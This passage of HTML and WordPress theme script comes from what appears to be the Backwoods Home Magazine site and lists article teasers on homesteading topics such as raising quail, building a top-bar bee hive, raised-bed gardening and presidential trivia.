tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_8 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" class="td-image-wrap " title="Raising quail — A home grown delicacy" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-close-up-1294137-356x220.jpg"   alt="" title="Raising quail — A home grown delicacy" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-quail/"  rel="bookmark" title="Raising quail — A home grown delicacy">Raising quail — A home grown delicacy</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-356x220.jpg"   alt="" title="Broody biddies make sense on the homestead" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-contrary-guide-to-feeding-animals/"  rel="bookmark" class="td-image-wrap " title="A contrary guide to feeding animals" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-356x220.jpg"   alt="" title="A contrary guide to feeding animals" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-contrary-guide-to-feeding-animals/"  rel="bookmark" title="A contrary guide to feeding animals">A contrary guide to feeding animals</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" class="td-image-wrap " title="Brooder in a box" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-356x220.jpg"   alt="" title="Brooder in a box" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" title="Brooder in a box">Brooder in a box</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 tdi_9 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_url":"https:\/\/www.backwoodshome.com\/category\/building","custom_title":"Building","category_id":"22","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "2";
block_tdi_9.block_type = "td_block_1";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "124";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "25";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/building" class="td-pulldown-size">Building</a></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-top-bar-bee-hive/"  rel="bookmark" class="td-image-wrap " title="Build a Top-Bar Bee Hive" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/zimmerman175-4-1-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Build a Top-Bar Bee Hive" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-top-bar-bee-hive/"  rel="bookmark" title="Build a Top-Bar Bee Hive">Build a Top-Bar Bee Hive</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                





By Jereme Zimmerman



Issue #175 • January/February/March, 2019




My journey to becoming a beekeeper has been a long one, and I’m still not quite there yet....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/parge-the-ugly-out-of-your-concrete-wall/"  rel="bookmark" class="td-image-wrap " title="Parge the ugly out of your concrete wall" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/leonard57_2-1-100x70.jpg"   alt="" title="Parge the ugly out of your concrete wall" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/parge-the-ugly-out-of-your-concrete-wall/"  rel="bookmark" title="Parge the ugly out of your concrete wall">Parge the ugly out of your concrete wall</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/this-coop-is-for-the-birds/"  rel="bookmark" class="td-image-wrap " title="This coop is for the birds" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-140x96.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-300x206.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-768x527.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-1024x703.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-696x478.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-1068x733.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920-612x420.jpg 612w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/chicken-3607867_1920.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This coop is for the birds" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/this-coop-is-for-the-birds/"  rel="bookmark" title="This coop is for the birds">This coop is for the birds</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/dorothy-ainsworth-update-out-of-the-ashes/"  rel="bookmark" class="td-image-wrap " title="Dorothy Ainsworth update: Out of the ashes" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/book-406806_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/book-406806_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/book-406806_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dorothy Ainsworth update: Out of the ashes" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/dorothy-ainsworth-update-out-of-the-ashes/"  rel="bookmark" title="Dorothy Ainsworth update: Out of the ashes">Dorothy Ainsworth update: Out of the ashes</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/woodbarrow/"  rel="bookmark" class="td-image-wrap " title="Woodbarrow" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/Seto_Woodbarrow_DSCF0687-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/Seto_Woodbarrow_DSCF0687-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2021/03/Seto_Woodbarrow_DSCF0687-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Woodbarrow" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/woodbarrow/"  rel="bookmark" title="Woodbarrow">Woodbarrow</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_10 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden","custom_title":"Farm and Garden","category_id":"25","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "2";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "106";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "22";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-best-city-garden/"  rel="bookmark" class="td-image-wrap " title="The Best City Garden" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="The Best City Garden" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-best-city-garden/"  rel="bookmark" title="The Best City Garden">The Best City Garden</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                



By Anita Evangelista&lt;!--
The best city garden
By Anita Evangelista
--&gt;



Issue #103 • January/February, 2007



City gardens and country gardens are differentnot only in the amount of space...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/converting-a-gasoline-powered-rototiller-to-electric/"  rel="bookmark" class="td-image-wrap " title="Converting a Gasoline-Powered Rototiller to Electric" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blue-bright-electric-216578-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blue-bright-electric-216578-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blue-bright-electric-216578-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Converting a Gasoline-Powered Rototiller to Electric" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/converting-a-gasoline-powered-rototiller-to-electric/"  rel="bookmark" title="Converting a Gasoline-Powered Rototiller to Electric">Converting a Gasoline-Powered Rototiller to Electric</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raised-bed-gardening/"  rel="bookmark" class="td-image-wrap " title="Raised Bed Gardening — Neat and Productive" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/salad-water-garden-plant-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/salad-water-garden-plant-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/salad-water-garden-plant-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/salad-water-garden-plant-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/salad-water-garden-plant-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raised Bed Gardening — Neat and Productive" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raised-bed-gardening/"  rel="bookmark" title="Raised Bed Gardening — Neat and Productive">Raised Bed Gardening — Neat and Productive</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/gardening-the-year-round/"  rel="bookmark" class="td-image-wrap " title="Gardening the Year &#8216;Round" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/healthy-vegetables-restaurant-nature-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/healthy-vegetables-restaurant-nature-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/healthy-vegetables-restaurant-nature-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/healthy-vegetables-restaurant-nature-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/healthy-vegetables-restaurant-nature-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gardening the Year &#8216;Round" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/gardening-the-year-round/"  rel="bookmark" title="Gardening the Year &#8216;Round">Gardening the Year &#8216;Round</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/okra/"  rel="bookmark" class="td-image-wrap " title="Okra — Not Just for the South" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-95215-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-95215-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-95215-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Okra — Not Just for the South" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/okra/"  rel="bookmark" title="Okra — Not Just for the South">Okra — Not Just for the South</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 tdi_11 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_url":"https:\/\/www.backwoodshome.com\/category\/americana-history","custom_title":"Americana and History","category_id":"30","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "2";
block_tdi_11.block_type = "td_block_1";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "32";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "7";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/americana-history" class="td-pulldown-size">Americana and History</a></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/gee-whiz-presidents/"  rel="bookmark" class="td-image-wrap " title="Gee-Whiz: Presidents" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/15075483168_999aa9a53b_o-324x235.jpg"   alt="" title="Gee-Whiz: Presidents" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/gee-whiz-presidents/"  rel="bookmark" title="Gee-Whiz: Presidents">Gee-Whiz: Presidents</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                By O.E. MacDougal
November/December 2016, Backwoods Home

I could spend all day coming up with interesting trivia about the Presidents and those who surround them —...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

